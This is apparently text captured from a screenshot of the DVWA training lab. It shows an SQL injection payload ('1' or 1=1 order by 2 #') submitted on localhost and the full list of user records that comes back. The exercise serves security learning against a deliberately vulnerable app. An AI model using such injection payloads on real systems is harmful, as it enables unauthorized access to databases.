 http://127.0.0.1/dvwa-master/vulnerabilities/sqli/?id=1'+or+1=1+order+by+2+#&Submit=Submit#
Enable Post data Enable Referrer
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith